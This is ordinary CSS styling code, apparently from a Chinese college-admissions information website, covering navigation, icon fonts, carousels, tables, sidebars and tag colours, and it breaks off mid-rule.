.juan a {text-decoration:none;color:#333333;}
.juan a:hover {text-decoration:none;}
.juan h2 {margin:0;font:normal 18px/55px "Microsoft YaHei","微软雅黑","SimSun","宋体";padding-left:45px;width:100px;float:left;background:url(images/U6360P352DT20140528102952.png) 15px center no-repeat;}
.juan .diqu {font:normal 12px/40px "SimSun","宋体";padding-left:10px;padding-top:8px;float:left;}
.juan .box {float:left;border-right:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc;height:100px;font:bold 20px/100px "Microsoft YaHei","微软雅黑","SimSun","宋体";text-align:center;width:16.53%;background:#fafafa;}
.juan .box:hover {background:#ffffff;}
.juan .noborder {border-right:none;}
.juan .diaocha {font:normal 12px/26px "SimSun","宋体";color:#333333;background:#ffffff;padding:7px 13px;}
.juan .diaocha span {float:left;margin-right:20px;}
.juan .diaocha form,.juan .diaocha label {float:left;}
.juan .diaocha label {margin-right:15px;}
.juan .diaocha a {}
.juan .diaocha a:hover {background:#fafafa;}
.boclear {clear:both;}
.daoh{height: 100%;
position: fixed;
z-index: 1000;
bottom: 0;
background: #FFF;
width: 165px;}


.left_twos {
display: none;
}

/*
 * navdaoh
 * ====================================================
*/
.navdaoh{position:relative;font-size:16px;border-bottom: 1px solid #EEEEEE;list-style: none;padding: 0;margin-bottom: 0;margin-top: 76px;}
.navdaoh li{position: relative;}
.navdaoh li a{padding:12px 25px;color:#000;display: block;}
.navdaoh li a:focus,
.navdaoh li a:hover{color:#444;background-color:#F6F6F6;}

.navdaoh li.current-menu-item > a,
.navdaoh li.current-menu-parent > a,
.navdaoh li.current_page_item > a,
.navdaoh li.current-post-ancestor > a{
	color:#FF5E52;
	background-color: #fff;
	position:relative;z-index:2;
}
.tutorshipIcon{
    display: inline-block;
    width: 16px;
    height: 19px;
    background: url([data-uri]) no-repeat;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
}

/* 高考视频 */
.tutorvideoIcon{
    display: inline-block;
    width: 16px;
    height: 19px;
    background: url(../images/video.png) no-repeat;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
}

.navdaoh li ul{position:absolute;top:-2px;left:100%;min-width:160px;z-index:10;font-size:14px;border: 1px solid #e8e8e8;border-left: none;background-color: #fff;z-index: 2;list-style: none;margin: 0;padding: 5px 0;display: none;}
.navdaoh li:hover > ul{display: block;}
.navdaoh li ul > li > a{padding: 8px 10px 8px 25px;color: #111;}
.navdaoh li ul > li > a:hover{background-color: #F6F6F6;color: #000;}

.navdaoh .glyphicon{margin-right: 10px;top: 2px;}



@font-face{font-family: 'Glyphicons Halflings';src: url('../fonts/glyphicons-halflings-regular.eot');src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position: relative;top: 1px;display: inline-block;font-family: 'Glyphicons Halflings';font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}




/*专题展开开始*/

.mod-chapters{width:680px;margin:0 auto;background:#fff;}
.r{float:right;}
.l{float:left;}
.moco-btn{position:relative;display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;touch-action:manipulation;text-decoration:none;box-sizing:border-box;background-image:none;border-radius:0;-webkit-appearance:none;white-space:nowrap;outline:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#545c63;background-color:transparent;border-color:#545c63;border-style:solid;border-width:1px;cursor:pointer;-weibkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:.6;padding:7px 24px;font-size:14px;line-height:1.42857143;border-radius:18px;}
.moco-btn-red{color:#fff;background-color:#f20d0d;border-color:#f20d0d;border-style:solid;border-width:1px;cursor:pointer;-weibkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:1;}
.mod-chapters .chapter{border-bottom:1px solid #d9dde1;padding:0 24px 12px;}
.mod-chapters .chapter h3{position:relative;height:53px;line-height:65px;font-size:16px;color:#07111b;font-weight:700;}
.mod-chapters .chapter h3 span{position:relative;right:-6px;float:right;font-size:24px;height:65px;line-height:65px;color:#93999f;}
.mod-chapters .chapter strong{display:block;white-space:nowrap;margin-right:20px;text-overflow:ellipsis;}
.mod-chapters .chapter h3 strong,.share-rl-tips strong{font-weight:700;font-size: 20PX;}
.mod-chapters .chapter h3 i{display:inline-block;width:21px;height:20px;margin-right:5px;color:#93999f;font-size:24px;position:relative;top:4px;background:url(images/icon.png);}
.mod-chapters .chapter h3 .chapter-info{position:relative;top:2px;line-height:16px;font-size:16px;color:#d9dde1;max-width:300px;display:inline-block;}
.mod-chapters .chapter h3 .chapter-info .triangle{display:none;position:absolute;top:2px;left:-14px;color:#4d555d;font-size:46px;z-index:2;}
.mod-chapters .chapter h3 .chapter-info .chapter-introubox{position:absolute;background:#4d555d;color:#fff;top:24px;z-index:1;font-size:12px;line-height:20px;padding:8px 16px;box-shadow:0 4px 8px rgba(7,17,27,.1);}
.mod-chapters .chapter ul{display:none;}
/* .mod-chapters .chapter .video{padding:0 32PX 4px 32px;} */
.mod-chapters .chapter.chapter-active ul{display:block;margin-top:10px;}
.mod-chapters .chapter .video li{position:relative;height:40px;line-height:40px;padding-left:8px;background-color:#f3f5f7;margin-bottom:8px;list-style:none;}
.mod-chapters .chapter .video li:last-child{border:none;}
.mod-chapters .chapter .video li:hover{background:#2b333b;color:#fff;}
.mod-chapters .chapter .video li a{color:#1F130C;display:block;overflow:hidden;word-break:break-all;font-size:17px;}
.mod-chapters .chapter .video li a .type{color:#b5b9bc;font-size:16px;position:relative;top:2px;margin-right:4px;}
.mod-chapters .chapter .video li a .preview-btn{display:none;margin:8px 12px;height:24px;padding:0 12px;font-size:12px;font-family:"Microsoft YaHei";}
.mod-chapters .chapter .video li a:hover{color:#fff;}
.mod-chapters .chapter .video li a:hover .preview-btn{display:block;}

/*展开结束*/


/*轮播图开始*/
.plan{
	margin-top: 10px;
	width: 680px;
	margin:15PX auto;
}
.plan-lf{
	width: 380px;
	height: 280px;
	/*background: url(/Public/images/f-plan-img.png) no-repeat;
	background-position: center;*/
	float: left;
	position: relative;
}
.plan-lf p{
	font-size: 16px;
	color: white;
	/*margin-left: 20px;
	margin-top: 315px;*/
	position: absolute;
	bottom:20px;
	left: 20px;
}
.plan-lf img{width:380px;height:280px;}
.plan-ri{
	float: left;
	margin-left: 20px;
}
.plan-ri li{
	width: 260px;
	height: 40px;
	padding: 10px 0px 10px 20px;
	margin-top: 13px;
	background: #FFF;
}
.active-li{
	background: #FF0000 !important;
}

.plan-ri li h3{
	color: black;
	font-size: 16px;
	margin-right: 20px;
	margin-left: 1px;

}
.plan-ri li p{
	color: #8B8B8B;
	font-size: 16px;
	margin-top: 8px;
}
.active-li-h3{
	color: white !important;
}.active-li-p{
	color: white !important;
}
/*轮播图结束*/


/*专题简介*/
.info {
width: 620px;
background:#fff;
margin: 10PX 0px;
}

.info_arc{
width: 620px;
}



.info_arc p {line-height: 32px;margin: 0;color: #666;font-size: 16px;padding: 10px;}



/*地区导航开始*/

.fangshi{

padding-bottom: 40px;
background: white;
margin:15px 0;
}


/*.chengshi .chengshi-tab table{box-shadow: 2px 2px 2px 2px #ccc;}*/

.center {
width: 680px;
height: 100%;
margin: 15PX auto;

}
.navzhuanti{

padding-left: 25px;
width: 680px;
line-height: 55px;
position: relative;
z-index: 1;
margin: 0 auto;
padding-top: 15PX;
}


.navzhuanti>p{
font-size: 20px;
color: #7c6144;
font-weight: bold;
padding: 5px 0 5px 10px;
}
.diqu{
	margin-top: 25px;

	height: 30px;
}
.diqu li{
	float: left;
	font-size: 22px;
	color: #333;

	line-height: 30px;
}
.diqu li:nth-child(2) a{
	border-left: 3px solid #c40000;
}
.diqu li>a{
	font-size: 18px;
	color: #4c4c4c;
	padding-left: 35px;
}
.li-first{
	padding-right: 30px;
	margin-left: 0;

}
.diqu-cont{
	padding: 40px 25px;
	background: white;

	width: 1200px;
	margin: 0 auto;
}
.chengshi+.chengshi{
	margin-top: 30px;
}
.chengshi-head{
	display: flex;
	align-items: center;
	width: 115px;
	margin: 0 auto;
	text-align: center;
	COLOR: #FF0000;
font-weight: bold;
font-size: 20PX;
}
.chengshi-head span{
	margin-left: 10px;
	font-size: 27px;
	color: #626262;
}
.chengshi-tab{
	margin-top:20px;
}
.diqu-cont table{
	width: 1150px;
	border-right:1px solid #c40000;
	border-bottom:1px solid #c40000;
}
.diqu-cont table th,td{
	border-left:1px solid #a9a7cf ;
	border-top:1px solid #c40000;
	height: 50px;
	text-align: left;
	color:#AC3C3C;
	font-size:17PX;
}


/*地区导航结束*/


/*专题表格1*/



.container  td{
font-size: 16PX;
height: 35PX;
color: #ff0000;
text-align:center;
}

.container{
	margin-top: 20px;
}
.fix-box{
	width: 1200px;
	margin: 0 auto;
	position: relative;
	background: #fff;
}

.title1{
	width: 1200px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	position: relative;
	background: #5742cf;
	font-size: 20px;
	color: white;
}

.container table{
	width: 100%;
	text-align: center;
  	border-left: 1px solid #a9a7cf;
 	border-top: 1px solid #a9a7cf;
 	font-size: 18px;
}
.container th,td{
	border-right: 1px solid #a9a7cf !important;
  	border-bottom: 1px solid #a9a7cf !important;

}

.tr-head{
	background: #d8daf1;
	color: #4d47c4;
	height: 40px;
}
.tr-head a {color: #ff0000 !important;}
/*专题表格结束1*/


/*专题表格2*/
.container2 {
  width:680px;
  margin:0 auto;
  margin-top: 20px;
}
.container2 a{color:#000}
.fix-box2{
	width: 660px;
	margin: 0 auto;
	position: relative;
	background: #fff;
	padding: 10px 10px 30px 10px;
}

.article-title{
  position:relative;
  padding-left: 72px;
 margin: 5px 0px 25px 0px;
}
.article-title i{
  position:absolute;left:0;top:0;line-height: 50px;
  font-style: normal;color:#ff996c;font-size: 50px;font-weight: bold;
}
.article-title h1{
  font-size: 24px;color:#7c6144;line-height: 34px;font-weight: bold;
  height:50px;
}
.article-title h1 span{
  width:100%;height:9px;
  display:block;float:right;margin-top: 3px;
  background:url(images/title-01.png) repeat;
}

.container2 .article.name-explain th,td{
	border-right: 0px solid #a9a7cf;
  	border-bottom: 0px solid #a9a7cf;
  	font-size: 15PX;
height: 35PX;
color: #666;
}

.container2 table{width:100%;border-top:#bababa 1px solid!important;border-left:#bababa 1px solid!important;color:#444;border-collapse: collapse;}
.container2 table tr{border:#bababa 1px solid}
.container2 table tr:hover{background:#d6d5d3}
.container2 table th{border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;background-color:#e9f5fc}
.container2 table td{height:35px;border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;text-align:center;font-size:16px;color:#ff0000;}
.container2 table tbody{border:#bababa 1px solid}

/*专题表格结束2*/



/*幻灯片2*/


.wcy {
	margin: 0px auto; width: 680px; height: 358px; position: relative; z-index: 1;margin-bottom:10px
}
.wcy_main {
	left: 0px; top: 0px; width: 100%; height: 100%; position: absolute;overflow: hidden;
}
.wcy_main li a img {
	left: 0px; top: 0px; width: 100%; height: 100%; display: block; position: absolute;
}
.wcy_main li a {
	width: 100%; height: 100%; display: block;
}
.img p {
	background: rgba(0, 0, 0, 0.6); left: 0px; width: 680px; bottom: 0px; color: rgb(255, 255, 255); line-height: 80px; padding-left: 10px; font-size: 18px; position: absolute; z-index: 9;
}
.wcy_span {
	height: 12px; right: 0px; bottom: 34px; position: absolute; z-index: 10; zoom: 1;
}
.wcy_span span {
	background: rgb(176, 176, 176); margin: 0px 5px; border-radius: 100%; width: 12px; height: 12px; float: left; display: block;
}
.wcy_span p {
	margin: 0px auto; width: 180px; height: 35px;
}
.wcy_span .wcy_span_one {
	background: rgb(252, 17, 74);
}



.friend-link {background: rgb(255, 255, 255);width:1025px;height: auto;color: rgb(51, 51, 51);line-height: 27px;clear: both;font-size: 12px;float:right;padding: 20px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.friend-link a{display: inline-block;margin-right: 6px;}
/* .friend-link span{padding-left:20px} */
.foot2er {width:1025px;background: #FFF; padding: 15px 0px 0px; height: auto; text-align: center; line-height: 24px; overflow: hidden; margin-top: 5px;float:right;}
.foot2er a {color: #A6A6AA; font-size: 14px;margin: 0 5px;}
.foot2er {color: #A6A6AA; font-size: 14px;}




.sidebar {
	background: rgb(255, 255, 255); margin: 0px 0px 9.2PX; padding: 10.5px 15px 15px 15px; height: auto;float:left;
}
.stil {
	background: url() no-repeat left / 19px 19px; color: rgb(51, 51, 51); line-height: 34px; padding-left: 31px; font-size: 16px; font-weight: bold;
}
.slk {
	width: 100%; height: 180px; color: rgb(228, 228, 228); overflow: hidden; font-size: 14px; margin-top: 6px; display: block; position: relative;
}
.slk img {
	width: 100%; height: 100%; display: block;
}
.slk p {
	background: rgba(0, 0, 0, 0.6); left: 0px; width: 100%; bottom: 0px; line-height: 38px; padding-left: 10px; position: absolute;font-size: 16px;
}
.ssnav {
	height: auto; overflow: hidden; margin-top: 6px;
}
.ssnav a {
	background: #F2F4F8; border-radius: 3px; width: 90.6px; height: 37px; text-align: center; /* color: rgb(68, 68, 68);  */line-height: 37px; font-size: 15px; margin-top: 11px; float: left; display: block;
}
.ssnav a:nth-child(3n-1) {
	margin: 11px 17px 0px;
}
.sdlt {
	height: auto; overflow: hidden; margin-top: 10px;
}
.sidebar-fractional-line {
	height: auto; overflow: hidden; margin-top: 20px;
}
.sdlt a {
	width: 285px; color: #666; line-height: 40px; overflow: hidden; padding-left: 10px; font-size: 15px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; display: block; white-space: nowrap; text-overflow: ellipsis;
}
.sidebar-fractional-line a {
	border: 1px solid rgb(225, 225, 227); width: 68.5px; height: 29px; text-align: center; color: rgb(85, 85, 85); line-height: 30px; font-size: 14px; margin-bottom: 13px; float: left; display: block;
}
.sidebar-fractional-line a:nth-child(4n-1) {
	margin: 0px 8px 11px;
}
.sidebar-fractional-line a:nth-child(4n-2) {
	margin-left: 8px;
}
.ssnav-act {
	background: #9ECCFC !important; color: rgb(255, 255, 255) !important;
}







.cri {width: 300PX;float: left;padding:14px 0 1px 0 !important;border-TOP-color: rgb(217, 217, 217);
border-TOP-width: 1px;border-TOP-style: dashed;}

.cri a {
width: 285px;
color: #666;
/* line-height: 50px; */
overflow: hidden;
padding-left: 0px !important;
border-bottom-color: rgb(238, 238, 238);
border-bottom-width: 1px;
border-bottom-style: solid;
display: inline !important;
text-overflow: ellipsis;
padding-bottom: 10px;
}

.cri img {
width: 105px;
height: 70px;
float: left;

margin-right: 10px;
}

.cri p {/* height: 55px; */line-height: 20px;word-break: normal;white-space: pre-wrap;/* min-height:50px */}
.cri i {
font-size: 12px;
color: #B9B3B3;
font-style: normal;
}


.wxgzh img {padding-left: 14px;}

















--- FILE ---
content_type: text/css
request_url: https://static.daxuelu.com/css/public.css
body_size: 1410
content:
.listRandom {
	height: 120px;
	width: 180px;
	position: absolute;
	top: 26px;
	left: 13px;
}

.listRandom span {
	display: block;
	width: 100%;
	height: auto;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 130px;
}



.listRandom0 {
	background: url(../images/listRandom0.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.listRandom1{
	background: url(../images/listRandom1.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom2{
	background: url(../images/listRandom2.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom3{
	background: url(../images/listRandom3.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom4{
	background: url(../images/listRandom4.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom5{
	background: url(../images/listRandom5.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom6{
	background: url(../images/listRandom6.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom7{
	background: url(../images/listRandom7.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom8{
	background: url(../images/listRandom8.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom9{
	background: url(../images/listRandom9.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}



/* 内页 */
.listRandomContent{
	width: 620px;
	height: 248px;
	margin: 25px 0;
}
.listRandomContent p {
	display: block;
	width: 100%;
	max-height: 100%;
	height: auto;
	font-size: 38px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 258px;
}


.listRandomContent0 {
	background: url(../images/listRandomContent0.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.listRandomContent1{
	background: url(../images/listRandomContent1.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent2{
	background: url(../images/listRandomContent2.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent3{
	background: url(../images/listRandomContent3.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent4{
	background: url(../images/listRandomContent4.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent5{
	background: url(../images/listRandomContent5.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent6{
	background: url(../images/listRandomContent6.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent7{
	background: url(../images/listRandomContent7.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent8{
	background: url(../images/listRandomContent8.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent9{
	background: url(../images/listRandomContent9.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}


.left_twos ul li b {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.left_twos ul li p.list_content{
    font-size: 15px;
	margin-left: 210px;
	margin-right: 0;
    height: 60px;
	line-height: 20px;
	width: 455px;
	padding: 10px 0 5px;
}
.left_twos ul li i {
    margin-top: 0;
}



/* 标签 */
.titleRWrap{width: 336px;float:right;background: #fff;margin-bottom: 10px;}
.right-common{margin-top:25px;width:300px;background:#fff;float:right;_float:none;margin-right: 20px;}
.common-title{height:34px;line-height:34px;border-left:2px solid #15a754;padding-left:13px;overflow:hidden}
.common-title.line{background:url(../images/line.png) 111px 17px no-repeat}
.common-title h3{float:left;font-size:22px;display:inline-block}
.common-more{float:right;width:20px;height:20px;overflow:hidden;margin-top:7px;display:block;text-indent:-9999px;background-image:url(../images/more.png);-webkit-transition:all 0.8s ease-in-out;-moz-transition:all 0.8s ease-in-out;-ms-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out}
.common-more:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
.common-tags{width:310px;margin-bottom:25px;display:inline-block}
.main-tags{margin-top:15px;margin-bottom:25px;display:inline-block;padding: 13px;background: #fff;}
.common-tags a,.main-tags a,.detail-tags a{color:#fff;display:inline-block;float:left;*float:none;height:22px;line-height:22px;margin-top:10px;margin-right:10px;overflow:hidden;padding:3px 6px;background:#2bb866;font-size:15px}
.common-tags a:hover,.main-tags a:hover,.detail-tags a:hover{-webkit-opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;opacity:.5;filter:alpha(opacity=50)}
a.tags1{background-color:#FD5E00}
a.tags2{background-color:#5B68EB}
a.tags3{background-color:#00A535}
a.tags4{background-color:#00C4C3}
a.tags5{background-color:#B82400}
a.tags6{background-color:#E07E00}
a.tags7{background-color:#26C88F}
a.tags8{background-color:#E41A90}
a.tags9{background-color:#8BBAB1}




/* 栏目 */
.columnListRandom {
    width: 105PX;
    height: 70px;
    float: left;
    margin-left: 10px;
    margin-right: 10px;
}

.columnListRandom span {
	display: block;
	width: 100%;
	height: auto;
	max-height: 100%;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 75px;
}
.columnListRandom0 {
	background: url(../images/listRandom0.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.columnListRandom1{
	background: url(../images/listRandom1.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom2{
	background: url(../images/listRandom2.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom3{
	background: url(../images/listRandom3.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom4{
	background: url(../images/listRandom4.jpg) no-repeat;
